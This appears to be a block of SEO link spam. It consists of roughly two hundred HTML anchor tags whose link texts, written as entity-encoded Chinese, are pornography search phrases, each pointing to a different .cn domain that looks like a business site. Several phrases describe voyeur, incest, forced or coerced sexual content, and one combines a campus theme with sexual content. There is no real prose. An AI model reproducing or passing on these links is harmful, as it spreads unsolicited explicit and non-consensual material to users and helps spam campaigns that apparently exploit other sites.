<a href="http://m.jjauto.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://n9567.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.sydq88.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://m.hbjysd.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7247;</a>|
<a href="http://szraprfxrxmfqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.csyinyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5165;&#x53E3;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tlt.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.genphoal.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cn-dl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.chuanglian.org.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.glasblock.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://szla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://www.zhwei0512.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.copylock.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sydq88.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://www.shtengqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://www.hbzygg.cn" target="_blank">&#x554A;&#x7528;&#x529B;&#x55EF;&#x8F7B;&#x4E00;&#x70B9;</a>|
<a href="http://m.vbyl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cn-kl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://sdynw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://hhjzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://m.regal.net.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x5988;&#x5988;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://lfymbcj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdgangwan.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://lk-wy.cn" target="_blank">jzzjzzjzz&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x5C11;&#x5987;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.sffdj.cn" target="_blank">&#x670B;&#x53CB;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;hd</a>|
<a href="http://www.shhgt.cn" target="_blank">wwwxxx&#x65E5;&#x672C;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;</a>|
<a href="http://mhwxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7EFC;&#x5408;</a>|
<a href="http://moonse.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chaozhixing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x4E09;&#x7247;</a>|
<a href="http://helol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;</a>|
<a href="http://m.jxslzs.cn" target="_blank">&#x5C11;&#x5987;xxx</a>|
<a href="http://m.jsxydq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;hd</a>|
<a href="http://www.kqfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://m.syasp.com.cn" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yf1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x6C38;&#x4E45;</a>|
<a href="http://www.zfdz.net.cn" target="_blank">&#x56DB;&#x864E;av&#x5728;&#x7EBF;</a>|
<a href="http://www.canzon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x4E1C;</a>|
<a href="http://www.xddzkj.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://www.knitwears.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.zjmkj.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.cdyqc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.bjyhzs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.lvtianjian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.whgsdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lanxinge.cn" target="_blank">&#x56FD;&#x4EA7;crm&#x7CFB;&#x7EDF;91&#x5728;&#x7EBF;</a>|
<a href="http://hyfl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://sekss.cn" target="_blank">&#x65E5;&#x672C;a&#x5728;&#x7EBF;</a>|
<a href="http://m.jxbys.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://www.xindelong.com.cn" target="_blank">&#x521D;&#x5C1D;&#x60C5;&#x6B32;h&#x540D;&#x5668;av</a>|
<a href="http://lbwdy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.unionsky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.meishuxuebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ntkmsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.yikangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.zzjh88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://torik.com.cn" target="_blank">&#x4E45;&#x4E45;88</a>|
<a href="http://m.hahair.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;av</a>|
<a href="http://www.lifechanging.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgosman.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.hrdlad.cn" target="_blank">&#x5168;&#x662F;&#x8089;&#x7684;&#x9AD8;h&#x6587;&#x3008;&#x7537;&#x7537;&#x3009;</a>|
<a href="http://www.jnzbsl.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ltmk.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wxhqjs.cn" target="_blank">&#x718A;&#x51FA;&#x6CA1;&#x4E4B;&#x53E4;&#x5B85;&#x63A2;&#x5B9D;</a>|
<a href="http://thcxjl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.szgybp.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lytvu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.toolead.cn" target="_blank">&#x56FD;&#x4EA7;jizz</a>|
<a href="http://zgcgd.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://shrecom.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://m.itsafety.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;xoxoxo&#x89C6;&#x9891;</a>|
<a href="http://www.dgcxhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://m.wfedu.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ylyj.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://m.flying-ad.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.led-js.cn" target="_blank">&#x5F88;&#x5F88;&#x5E72;</a>|
<a href="http://m.szhuamu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sanbotian.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://m.yuzhu88.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://szhlodz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.dgqikang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x6279;</a>|
<a href="http://wzhtl.com.cn" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x8001;&#x738B;&#x8114;&#x5230;&#x9AD8;&#x6F6E;&#x5931;&#x7981;&#x89C6;&#x9891;</a>|
<a href="http://m.gzhzkj.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jyprj.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.xgcmctw.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://m.zy36.cn" target="_blank">&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x7537;&#x4EBA;&#x65E5;&#x5973;&#x4EBA;&#x903C;</a>|
<a href="http://www.ouzhui.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.5hi.com.cn" target="_blank">&#x66B4;&#x8E81;&#x5C11;&#x5973;csgo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.dgzslp.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x65E5;&#x672C;&#x5B57;&#x5E55;mv&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ks-ly.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://m.bjpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://tengfei.net.cn" target="_blank">&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shicaiyy.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ofclub.cn" target="_blank">&#x5976;&#x6CE2;&#x9738;&#x5DE8;&#x4E73;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E73;</a>|
<a href="http://wipha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://100wd.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;</a>|
<a href="http://m.ubuntu-server.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://frgr.com.cn" target="_blank">&#x7389;&#x84B2;&#x56E2;&#x4E4B;&#x6DEB;&#x884C;&#x5929;&#x4E0B;</a>|
<a href="http://qzzz.com.cn" target="_blank">&#x5B85;&#x7537;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hbrdsj.com.cn" target="_blank">&#x731B;&#x7537;&#x6DF1;&#x591C;&#x72C2;cao&#x5C0F;&#x7537;&#x751F;</a>|
<a href="http://www.cnflying.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx</a>|
<a href="http://www.dgfentilehd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://m.wzjdms.cn" target="_blank">&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tongliansy.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.fjhyfz.cn" target="_blank">&#x5C71;&#x5916;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sjtupeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://szskj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://sdzsgg.cn" target="_blank">&#x53CC;&#x6027;&#x5C11;&#x7237;&#x6328;&#x8114;&#x65E5;&#x5E38;h&#x60E9;&#x7F5A;h&#x52A8;&#x6F2B;</a>|
<a href="http://hzwyhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://m.hlj9m.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcsjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://m.sapianwang.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x7ECF;&#x5178;&#x4E2D;&#x6587;mv&#x5B57;&#x5E55;</a>|
<a href="http://siniasc.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tsccet.cn" target="_blank">&#x4E03;&#x4E03;88&#x8272;</a>|
<a href="http://m.yzxtd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://m.iioiu.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x9662;</a>|
<a href="http://m.safeneeds.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;97</a>|
<a href="http://m.yongdong-solar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>|
<a href="http://m.tairuifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gzzqfs.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://m.zhaoqimuye.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.kszdsun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.goller.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hzwyhb.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://dreamocean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tcyjyjt.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x4E09;&#x5EA6;&#x8BF1;&#x60D1;&#x514D;&#x8D39;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbshmy.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://www.ofclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.bdyhby.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x72FC;</a>|
<a href="http://szdatong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.skti.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.xiangdawuliu.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.the123.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.xyfacai.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://m.huayizsjx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;a</a>|
<a href="http://m.nhseo.com.cn" target="_blank">&#x6597;&#x7834;&#x82CD;&#x7A79;h</a>|
<a href="http://www.ytcailiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://gdlion.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://m.yixinwangluokeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szcaidongli.cn" target="_blank">&#x6210;&#x4EBA;a&#x6BDB;&#x7247;</a>|
<a href="http://www.datouji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://grinding-wheels.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.yplh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.zzksjqc.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.yzhuatai0514.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;</a>|
<a href="http://www.guaeng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;</a>|
<a href="http://jinanwuliu.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.nj-bluestar.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shopnp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x767D;&#x5C41;&#x80A1;xxxooo</a>|
<a href="http://m.900bj.cn" target="_blank">&#x56DB;&#x864E;4hu&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5F71;&#x9662;</a>|
<a href="http://jlbowei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mycctq.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;app&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sh-zhier.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuijunzhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zqyunchang.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://everlogix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zzwwbj.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.badal.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jk123.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oldly.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jsczjt.com.cn" target="_blank">&#x88AB;&#x5F3A;&#x8FEB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x4FB5;&#x72AF;h</a>|
<a href="http://m.sos188.cn" target="_blank">91&#x4E45;&#x4E45;</a>|
<a href="http://www.xjsjc.cn" target="_blank">&#x6D53;&#x7CBE;&#x704C;&#x5B55;h&#x6821;&#x56ED;h&#x4E71;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bjqhf.cn" target="_blank">91&#x5728;&#x7EBF;</a>|
<a href="http://weifangguanggao.cn" target="_blank">&#x5929;&#x5802;v</a>|
<a href="http://www.barcodeprint.cn" target="_blank">www.&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nyjg.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.biaopaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.yihewebbing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindebp.cn" target="_blank">&#x4E71;&#x6DEB;&#x89C6;&#x9891;</a>|
<a href="http://www.zhtls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5hi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.njcx.com.cn" target="_blank">&#x9EC4;&#x8272;a&#x7EA7;&#x7247;</a>|
<a href="http://www.bianmi-bbs.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x56FD;&#x8BED;&#x7248;&#x666E;&#x901A;&#x8BDD;</a>|
<a href="http://m.sasky-iwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4ED1;</a>|
<a href="http://www.docolour.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://hzjx.net.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.bk007.net.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.jlszdbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cztextile.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
